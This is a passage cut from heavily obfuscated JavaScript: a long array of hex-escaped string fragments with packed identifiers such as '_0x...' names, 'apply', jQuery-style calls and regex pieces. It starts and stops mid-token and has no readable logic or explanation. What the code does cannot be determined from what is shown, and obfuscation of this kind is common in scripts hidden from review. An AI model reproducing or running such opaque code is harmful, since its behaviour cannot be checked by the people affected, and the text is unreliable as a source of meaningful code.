2\x4c\x7c\x62\x4d\x7c\x62','\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66','\x5c\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x27','\x32\x5c\x5c\x6f\x5c\x5c\x36\x5c\x27\x29','\x39\x39\x61\x63\x61\x7c\x5f\x30\x78\x34','\x32\x4c\x5b\x31\x70\x28\x5c\x27\x5c\x5c','\x5c\x27\x5c\x27\x29\x3b\x32\x6f\x5b\x4e','\x29\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x31','\x29\x2c\x6e\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x37\x5c\x27\x5d\x28\x5c\x27\x5c\x5c','\x65\x7c\x5f\x30\x78\x31\x38\x31\x32\x32','\x5c\x4c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c','\x5c\x68\x5c\x27\x29\x5d\x28\x29\x5b\x5c','\x5c\x34\x5c\x5c\x34\x5c\x5c\x34\x5c\x27','\x7c\x7c\x31\x30\x2c\x34\x55\x3d\x32\x4c','\x28\x33\x79\x29\x7d\x54\x20\x42\x20\x34','\x6f\x5c\x5c\x6b\x5c\x27\x29\x2b\x5c\x27','\x5c\x5c\x43\x5c\x5c\x36\x5c\x27\x29\x2b','\x29\x2b\x5c\x27\x5c\x5c\x69\x5c\x5c\x31','\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x69\x5c','\x3c\x32\x61\x5b\x5c\x27\x5c\x5c\x65\x5c','\x5c\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x65','\x5c\x33\x5c\x27\x29\x29\x7d\x7d\x33\x68','\x28\x33\x6f\x2c\x33\x72\x2c\x32\x74\x29','\x5c\x32\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c','\x34\x5c\x5c\x34\x5c\x5c\x55\x5c\x5c\x78','\x38\x62\x37\x7c\x5f\x30\x78\x33\x35\x34','\x38\x5b\x31\x43\x28\x5c\x27\x5c\x5c\x31','\x5c\x33\x5c\x5c\x75\x5c\x5c\x6f\x5c\x27','\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x7a\x5c','\x32\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x35','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x74','\x6b\x5c\x27\x29\x2b\x31\x32\x28\x5c\x27','\x63\x32\x7c\x5f\x30\x78\x34\x38\x61\x39','\x7c\x63\x32\x7c\x63\x30\x7c\x62\x54\x7c','\x5c\x69\x5c\x5c\x38\x5c\x5c\x76\x5c\x5c','\x78\x61\x66\x61\x61\x36\x32\x7c\x5f\x30','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x34\x5c','\x63\x5c\x5c\x36\x5c\x5c\x4c\x5c\x27\x2c','\x33\x5c\x5c\x6b\x5c\x5c\x36\x5c\x27\x29','\x5c\x35\x5c\x27\x29\x5d\x28\x31\x30\x2c','\x5c\x61\x5c\x5c\x74\x5c\x5c\x34\x5c\x5c','\x34\x39\x65\x7c\x5f\x30\x78\x31\x36\x31','\x38\x38\x30\x34\x61\x7c\x5f\x30\x78\x33','\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x51','\x27\x5d\x28\x5c\x27\x5c\x5c\x4c\x5c\x5c','\x27\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x32','\x62\x7c\x5f\x30\x78\x33\x64\x33\x64\x32','\x5c\x5c\x35\x5c\x5c\x75\x5c\x27\x29\x2b','\x5c\x5c\x31\x74\x5c\x5c\x31\x78\x5c\x5c','\x5c\x32\x62\x5c\x5c\x62\x5c\x27\x2b\x6e','\x5c\x5c\x33\x5c\x5c\x33\x5c\x27\x29\x5d','\x32\x54\x5b\x31\x4b\x28\x5c\x27\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x79\x5c\x5c','\x29\x29\x32\x58\x5b\x5c\x27\x5c\x5c\x37','\x33\x5c\x5c\x75\x5c\x5c\x6b\x5c\x27\x29','\x5c\x5c\x34\x5c\x5c\x7a\x5c\x5c\x55\x5c','\x45\x5c\x27\x2c\x5c\x27\x5c\x5c\x78\x5c','\x51\x5c\x5c\x32\x5c\x5c\x31\x51\x5c\x27','\x49\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x49','\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c','\x5c\x27\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c','\x27\x5c\x27\x29\x29\x2c\x32\x58\x5b\x53','\x36\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x37','\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x69\x5c','\x3a\x38\x73\x28\x59\x29\x5b\x56\x28\x5c','\x61\x55\x7c\x61\x54\x7c\x61\x52\x7c\x61','\x5c\x64\x5c\x5c\x31\x4f\x5c\x5c\x31\x4a','\x7c\x78\x34\x62\x7c\x5f\x30\x78\x31\x64','\x28\x5c\x27\x5c\x5c\x61\x5c\x5c\x76\x5c','\x5c\x27\x29\x5d\x28\x33\x58\x2c\x33\x76','\x41\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x62','\x5c\x5c\x37\x5c\x5c\x4c\x5c\x5c\x48\x5c','\x5c\x5c\x32\x5c\x5c\x31\x6c\x5c\x27\x2c','\x5b\x5e\x7b\x5c\x5c\x7d\x5d\x2b\x28\x3f','\x5c\x27\x29\x2b\x31\x57\x28\x5c\x27\x5c','\x5c\x31\x33\x5c\x5c\x32\x31\x5c\x27\x2c','\x5c\x33\x5c\x5c\x33\x5c\x5c\x72\x5c\x27','\x32\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x28\x35\x78\x2c\x35\x74\x29\x7b\x42\x20','\x4d\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x36\x5c','\x5c\x27\x29\x5d\x28\x29\x2b\x32\x70\x5b','\x5c\x5c\x31\x50\x5c\x5c\x31\x6c\x5c\x5c','\x31\x6c\x5c\x5c\x31\x42\x5c\x27\x2c\x5c','\x5c\x64\x5c\x5c\x34\x5c\x27\x29\x2b\x6e','\x2c\x31\x34\x28\x5c\x27\x5c\x5c\x31\x5c','\x36\x5c\x5c\x7a\x5c\x27\x29\x2b\x6e\x28','\x64\x5c\x5c\x34\x5c\x27\x29\x2b\x5c\x27','\x5c\x27\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c','\x65\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x36','\x27\x29\x5b\x31\x30\x5d\x29\x5b\x31\x4b','\x36\x34\x3d\x35\x57\x5b\x33\x6c\x5d\x3b','\x5c\x68\x5c\x5c\x6b\x5c\x27\x29\x2b\x47','\x27\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c\x6a','\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c','\x65\x37\x64\x7c\x5f\x30\x78\x35\x30\x33','\x61\x5b\x5c\x27\x5c\x5c\x69\x5c\x5c\x36','\x5c\x64\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c','\x7c\x66\x4d\x7c\x66\x4b\x7c\x66\x44\x7c','\x34\x5c\x5c\x43\x5c\x5c\x75\x5c\x27\x29','\x51\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c','\x61\x65\x7c\x61\x64\x7c\x61\x63\x7c\x61','\x29\x29\x5b\x47\x28\x5c\x27\x5c\x5c\x31','\x33\x5c\x5c\x36\x5c\x5c\x66\x5c\x27\x29','\x62\x32\x31\x39\x61\x7c\x5f\x30\x78\x31','\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c','\x5c\x5c\x35\x5c\x27\x29\x5d\x28\x34\x64','\x33\x5a\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x31\x7c\x5f\x30\x78\x35\x34\x64\x63\x61','\x5c\x5c\x31\x62\x5c\x5c\x31\x35\x5c\x5c','\x7d\x24\x28\x47\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x66\x5c\x27\x29\x2c\x5c\x27\x5c','\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x6b\x5c','\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x27','\x47\x5c\x27\x29\x7b\x4b\x28\x5c\x27\x5c','\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x32\x70','\x5c\x27\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c','\x5c\x76\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c','\x5b\x5c\x27\x5c\x5c\x62\x5c\x5c\x6c\x5c','\x30\x78\x34\x33\x36\x66\x62\x37\x7c\x78','\x5c\x49\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c','\x27\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x36','\x7b\x42\x20\x32\x67\x3d\x31\x63\x3b\x31','\x5c\x79\x5c\x27\x29\x2c\x31\x39\x5b\x6e','\x7a\x5b\x32\x63\x28\x5c\x27\x5c\x5c\x31','\x2c\x35\x31\x3d\x31\x48\x28\x5c\x27\x5c','\x5c\x36\x5c\x5c\x72\x5c\x27\x29\x2b\x5c','\x7a\x5c\x27\x29\x5d\x3d\x4f\x28\x29\x7b','\x5c\x33\x5c\x5c\x6f\x5c\x5c\x75\x5c\x27','\x5b\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x27\x5d\x28\x4e\x28\x5c\x27\x5c\x5c','\x27\x29\x32\x74\x3d\x33\x6a\x3b\x54\x7b','\x5c\x32\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c','\x27\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x45','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x64\x5c','\x31\x5c\x27\x29\x2b\x57\x28\x5c\x27\x5c','\x3d\x3d\x3d\x53\x28\x5c\x27\x5c\x5c\x31','\x5c\x35\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c','\x65\x5c\x5c\x79\x5c\x27\x29\x3b\x54\x7b','\x5c\x5c\x44\x5c\x5c\x36\x5c\x27\x2c\x5c','\x6a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x35','\x5c\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c','\x6c\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x36','\x5c\x27\x29\x3f\x24\x28\x31\x54\x28\x5c','\x5c\x75\x5c\x27\x29\x2c\x6e\x28\x5c\x27','\x31\x5c\x5c\x32\x5c\x5c\x6f\x5c\x5c\x33','\x5c\x61\x5c\x5c\x61\x5c\x27\x2b\x58\x28','\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x35\x5c','\x42\x20\x34\x77\x3d\x24\x28\x59\x29\x2c','\x5c\x34\x5c\x5c\x43\x5c\x5c\x68\x5c\x27','\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c','\x53\x79\x73\x74\x65\x6d\x7c\x5f\x30\x78','\x30\x33\x7c\x5f\x30\x78\x35\x34\x33\x66','\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x65\x5c','\x5c\x5c\x62\x5c\x27\x2b\x46\x28\x5c\x27','\x5c\x27\x29\x2b\x31\x32\x28\x5c\x27\x5c','\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x70\x5c','\x63\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x36','\x32\x69\x28\x32\x68\x28\x5c\x27\x5c\x5c','\x78\x34\x63\x38\x65\x63\x32\x7c\x5f\x30','\x5c\x5c\x6b\x5c\x27\x2c\x4f\x28\x38\x56','\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x75\x5c','\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c','\x5c\x27\x29\x5d\x28\x29\x3b\x33\x77\x5b','\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x46','\x5c\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c','\x31\x67\x5c\x27\x2c\x5c\x27\x5c\x5c\x76','\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4d\x5c','\x7d\x29\x3b\x33\x43\x28\x29\x2c\x33\x39','\x66\x64\x38\x36\x35\x7c\x5f\x30\x78\x35','\x5c\x6d\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c','\x72\x5c\x27\x29\x2b\x6e\x28\x5c\x27\x5c','\x65\x66\x63\x65\x7c\x5f\x30\x78\x33\x33','\x5c\x31\x78\x5c\x5c\x38\x5c\x5c\x31\x6b','\x5c\x33\x5c\x27\x29\x5d\x28\x29\x3b\x4b','\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x62','\x5c\x33\x5c\x5c\x31\x5c\x5c\x34\x5c\x27','\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48','\x3d\x3d\x5c\x27\x5c\x5c\x31\x47\x5c\x27','\x2c\x35\x38\x3d\x33\x73\x5b\x31\x48\x28','\x5c\x38\x5c\x27\x29\x29\x26\x26\x28\x31','\x62\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x6a','\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x27\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x63','\x66\x31\x38\x7c\x5f\x30\x78\x35\x38\x61','\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x66\x5c','\x5c\x5c\x37\x5c\x5c\x31\x71\x5c\x5c\x4a','\x5c\x38\x5c\x27\x29\x2b\x46\x28\x5c\x27','\x31\x5c\x5c\x32\x5c\x5c\x6b\x5c\x5c\x6b','\x74\x29\x5b\x5c\x27\x5c\x5c\x62\x5c\x5c','\x29\x5d\x28\x31\x36\x28\x5c\x27\x5c\x5c','\x34\x30\x7c\x5f\x30\x78\x33\x63\x61\x35','\x5c\x52\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c','\x75\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x44','\x71\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x62','\x31\x42\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c','\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c','\x5c\x63\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c','\x5c\x32\x41\x5c\x5c\x6d\x5c\x5c\x35\x5c','\x30\x66\x7c\x5f\x30\x78\x31\x62\x39\x62','\x27\x5c\x5c\x35\x5c\x5c\x48\x5c\x5c\x35','\x2e\x2b\x29\x3f\x34\x73\x3d\x28\x3f\x3a','\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x48\x5c','\x5c\x36\x5c\x5c\x69\x5c\x27\x2c\x5c\x27','\x5b\x37\x48\x28\x34\x48\x2c\x32\x43\x29','\x76\x28\x3f\x3a\x2e\x2b\x29\x3f\x34\x73','\x27\x29\x7c\x7c\x31\x30\x2c\x34\x32\x3d','\x5c\x37\x5c\x5c\x76\x5c\x27\x5d\x3b\x33','\x69\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x36','\x5c\x69\x5c\x5c\x44\x5c\x5c\x38\x5c\x5c','\x27\x29\x2b\x31\x36\x28\x5c\x27\x5c\x5c','\x29\x2c\x31\x61\x5b\x46\x28\x5c\x27\x5c','\x65\x61\x7c\x5f\x30\x78\x31\x65\x63\x32','\x5c\x32\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x27','\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x2c\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x27\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x41','\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c','\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x31\x49','\x33\x74\x5b\x31\x58\x28\x5c\x27\x5c\x5c','\x3d\x35\x32\x20\x38\x65\x28\x29\x3b\x33','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x36','\x5c\x34\x5c\x27\x29\x5d\x28\x32\x30\x28','\x5c\x27\x29\x2c\x46\x28\x5c\x27\x5c\x5c','\x53\x7c\x63\x54\x7c\x63\x55\x7c\x63\x56','\x37\x7c\x78\x32\x66\x7c\x78\x33\x61\x7c','\x6b\x5c\x27\x29\x5d\x28\x36\x38\x29\x5b','\x5c\x5c\x68\x5c\x5c\x75\x5c\x27\x29\x29','\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x78\x5c','\x7c\x62\x48\x7c\x62\x49\x7c\x62\x4a\x7c','\x34\x5a\x3d\x32\x46\x5b\x5c\x27\x5c\x5c','\x32\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x72','\x37\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x36','\x2c\x5c\x27\x5c\x5c\x31\x6b\x5c\x5c\x31','\x5c\x72\x5c\x27\x29\x29\x3b\x24\x5b\x5c','\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x38\x5c','\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x36\x5c','\x5c\x5c\x78\x5c\x5c\x31\x5c\x5c\x49\x5c','\x70\x7c\x67\x6f\x7c\x67\x6e\x7c\x67\x6d','\x5c\x33\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c','\x5c\x33\x5c\x5c\x38\x5c\x27\x29\x2b\x31','\x3a\x5c\x27\x5c\x5c\x48\x5c\x5c\x61\x5c','\x39\x67\x7c\x62\x7a\x7c\x61\x36\x7c\x61','\x5a\x52\x4b\x74\x63','\x5c\x33\x5c\x5c\x72\x5c\x5c\x6b\x5c\x27','\x5c\x68\x5c\x5c\x38\x5c\x27\x29\x2b\x4e','\x5c\x5c\x6b\x5c\x5c\x68\x5c\x27\x29\x3d','\x5c\x5c\x31\x72\x5c\x27\x2c\x5c\x27\x5c','\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c','\x32\x54\x3d\x39\x61\x5b\x31\x4b\x28\x5c','\x5c\x5c\x74\x5c\x5c\x35\x5c\x27\x29\x2b','\x29\x7c\x7c\x31\x55\x5b\x5c\x27\x5c\x5c','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35','\x78\x32\x30\x33\x37\x65\x66\x7c\x5f\x30','\x27\x29\x29\x3b\x35\x4b\x28\x34\x33\x2c','\x7d\x7d\x32\x6a\x2b\x3d\x6e\x28\x5c\x27','\x5c\x64\x5c\x5c\x6b\x5c\x27\x29\x2b\x31','\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x35\x5c','\x5b\x5c\x27\x5c\x5c\x6b\x5c\x5c\x6c\x5c','\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c','\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c','\x27\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x69','\x35\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6c','\x5c\x27\x29\x3f\x39\x63\x28\x31\x66\x28','\x5c\x5c\x35\x5c\x5c\x35\x5c\x27\x29\x5d','\x79\x3d\x47\x3b\x4b\x28\x5c\x27\x5c\x5c','\x35\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x37','\x30\x78\x32\x66\x35\x39\x32\x65\x7c\x5f','\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x27\x29','\x38\x39\x31\x64\x66\x7c\x5f\x30\x78\x35','\x28\x29\x29\x2c\x24\x28\x31\x32\x28\x5c','\x27\x5d\x28\x57\x28\x5c\x27\x5c\x5c\x31','\x78\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x6b','\x35\x45\x28\x32\x6b\x2c\x31\x56\x2c\x32','\x78\x33\x36\x34\x34\x35\x36\x7c\x5f\x30','\x64\x5c\x5c\x6b\x5c\x27\x29\x2b\x32\x64','\x32\x79\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x78','\x5c\x5c\x70\x5c\x5c\x35\x5c\x5c\x69\x5c','\x38\x5c\x5c\x36\x5c\x27\x5d\x28\x33\x6e','\x65\x62\x7c\x65\x68\x7c\x65\x67\x7c\x65','\x5c\x5c\x63\x5c\x5c\x37\x5c\x27\x5d\x28','\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x50','\x5c\x5c\x31\x46\x5c\x27\x2c\x5c\x27\x5c','\x35\x36\x7c\x5f\x30\x78\x33\x65\x32\x30','\x28\x35\x75\x29\x7b\x42\x20\x32\x6e\x3d','\x5c\x5c\x36\x5c\x27\x29\x29\x2c\x34\x66','\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x51\x5c','\x5c\x5c\x6a\x5c\x27\x2b\x31\x56\x2b\x28','\x38\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x27','\x28\x4e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x33\x5c\x27\x29\x29\x26\x26\x32\x57','\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x64\x5c','\x27\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x63','\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x61\x5c\x27\x5d\x28\x31\x6f\x28','\x5c\x6b\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x33\x5c\x5c\x35\x5c\x5c\x7a\x5c\x27\x29','\x3d\x28\x3f\x3a\x2e\x2b\x29\x3f\x28\x3f','\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x76\x5c','\x5c\x5c\x6d\x5c\x5c\x36\x5c\x5c\x6c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x31\x33\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x63\x5c\x27\x3a\x35','\x5c\x37\x5c\x5c\x37\x5c\x5c\x69\x5c\x27','\x69\x38\x7c\x69\x37\x7c\x69\x36\x7c\x69','\x7c\x63\x41\x7c\x63\x74\x7c\x63\x7a\x7c','\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x78\x5c','\x2c\x5c\x27\x5c\x5c\x41\x5c\x5c\x69\x5c','\x5c\x36\x5c\x5c\x6b\x5c\x27\x29\x2c\x6e','\x5c\x5c\x31\x67\x5c\x27\x2c\x46\x28\x5c','\x5b\x5c\x27\x5c\x5c\x35\x5c\x5c\x37\x5c','\x5c\x63\x5c\x5c\x62\x5c\x5c\x38\x5c\x5c','\x33\x31\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c','\x34\x61\x38\x36\x65\x31\x7c\x78\x35\x33','\x5c\x31\x6a\x5c\x5c\x38\x5c\x5c\x62\x5c','\x27\x5c\x5c\x32\x31\x5c\x5c\x31\x6d\x5c','\x75\x5b\x31\x73\x28\x5c\x27\x5c\x5c\x31','\x7c\x67\x4c\x7c\x67\x75\x7c\x67\x4b\x7c','\x32\x5c\x5c\x6f\x5c\x5c\x43\x5c\x27\x29','\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x75\x5c','\x5c\x27\x29\x2c\x4f\x28\x29\x7b\x42\x20','\x5c\x27\x29\x5d\x28\x29\x3b\x24\x28\x5c','\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c','\x37\x63\x7c\x5f\x30\x78\x61\x63\x65\x33','\x35\x5c\x5c\x43\x5c\x27\x29\x29\x7d\x54','\x5c\x5c\x31\x64\x5c\x27\x2c\x5c\x27\x5c','\x5c\x69\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c','\x37\x79\x28\x29\x3b\x34\x65\x5b\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x74\x5c\x27\x29','\x32\x65\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x35\x5c','\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c','\x31\x48\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x20\x36\x79\x3d\x36\x4b\x28\x36\x49\x29','\x62\x5c\x27\x2c\x6e\x28\x5c\x27\x5c\x5c','\x74\x5c\x5c\x36\x5c\x5c\x5a\x5c\x5c\x71','\x5c\x68\x5c\x5c\x36\x5c\x27\x29\x2b\x31','\x32\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x31','\x31\x70\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x56\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x34\x5c\x5c\x43\x5c\x5c\x6f\x5c\x27\x29','\x51\x5c\x5c\x41\x5c\x27\x2c\x5c\x27\x5c','\x5c\x33\x5c\x5c\x34\x5c\x27\x29\x2b\x35','\x5a\x29\x2b\x31\x6e\x3b\x33\x31\x3d\x31','\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c\x38\x5c','\x45\x5c\x27\x2c\x5c\x27\x5c\x5c\x35\x5c','\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x36\x5c','\x5c\x27\x29\x5b\x53\x28\x5c\x27\x5c\x5c','\x5c\x5c\x38\x5c\x27\x29\x2b\x46\x28\x5c','\x20\x35\x42\x28\x36\x6d\x2c\x36\x6b\x29','\x29\x7b\x42\x20\x32\x66\x3d\x47\x3b\x32','\x5c\x70\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c','\x5c\x5c\x37\x5c\x27\x5d\x28\x29\x5b\x31','\x29\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x62','\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x64','\x32\x62\x33\x34\x61\x7c\x5f\x30\x78\x34','\x6b\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x66','\x5c\x49\x5c\x5c\x31\x42\x5c\x5c\x62\x5c','\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x37\x5c','\x78\x32\x32\x38\x35\x36\x66\x7c\x5f\x30','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x35','\x5c\x27\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c','\x37\x5c\x27\x5d\x28\x29\x3b\x34\x6c\x5b','\x5c\x32\x5c\x5c\x36\x5c\x5c\x6f\x5c\x27','\x5c\x5c\x41\x5c\x5c\x37\x5c\x27\x29\x5b','\x29\x2b\x5c\x27\x5c\x5c\x79\x5c\x27\x29','\x34\x66\x2b\x5c\x27\x5c\x5c\x31\x49\x5c','\x33\x5c\x5c\x74\x5c\x5c\x6b\x5c\x27\x29','\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x36','\x5c\x5c\x61\x5c\x5c\x61\x5c\x27\x3a\x4f','\x5d\x28\x5c\x27\x5c\x5c\x63\x5c\x5c\x65','\x5c\x27\x5c\x5c\x31\x74\x5c\x5c\x70\x5c','\x29\x3b\x4b\x28\x33\x56\x5b\x31\x30\x5d','\x2b\x29\x7b\x4b\x28\x6e\x28\x5c\x27\x5c','\x2c\x31\x53\x28\x5c\x27\x5c\x5c\x31\x5c','\x32\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x33','\x31\x63\x36\x33\x37\x7c\x5f\x30\x78\x35','\x5c\x33\x5c\x5c\x36\x5c\x5c\x68\x5c\x27','\x5c\x34\x5c\x27\x29\x5d\x28\x31\x63\x28','\x35\x64\x36\x35\x7c\x78\x34\x64\x7c\x78','\x5c\x64\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x67\x69\x7c\x67\x68\x7c\x67\x67\x7c\x67','\x5c\x68\x5c\x5c\x66\x5c\x27\x29\x29\x2c','\x5c\x6a\x5c\x5c\x65\x5c\x5c\x37\x5c\x27','\x5c\x33\x5c\x5c\x6b\x5c\x5c\x34\x5c\x27','\x29\x26\x26\x36\x41\x5b\x5c\x27\x5c\x5c','\x5c\x7a\x5c\x5c\x68\x5c\x27\x29\x5d\x2d','\x6c\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x49','\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d','\x37\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c','\x5d\x3d\x4f\x28\x29\x7b\x42\x20\x31\x70','\x6b\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x4f','\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c','\x74\x5c\x27\x29\x5d\x29\x38\x76\x5b\x5c','\x61\x70\x70\x6c\x79','\x5c\x27\x2b\x34\x47\x2b\x5c\x27\x5c\x5c','\x7c\x65\x79\x7c\x65\x78\x7c\x65\x77\x7c','\x3d\x31\x79\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x66\x5c','\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x61\x5c','\x5c\x61\x5c\x5c\x61\x5c\x27\x2b\x57\x28','\x33\x46\x29\x2c\x59\x5b\x31\x48\x28\x5c','\x4f\x7c\x39\x4e\x7c\x39\x4d\x7c\x39\x4c','\x5c\x36\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c','\x32\x5c\x5c\x6b\x5c\x5c\x34\x5c\x27\x29','\x27\x2c\x5c\x27\x5c\x5c\x32\x41\x5c\x5c','\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x76\x5c','\x5d\x28\x29\x3f\x32\x56\x5b\x31\x30\x5d','\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c','\x36\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x5c\x6a\x5c\x5c\